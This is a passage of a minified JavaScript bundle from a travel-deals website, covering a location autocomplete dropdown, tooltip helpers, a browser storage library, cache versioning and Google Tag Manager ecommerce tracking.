l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var 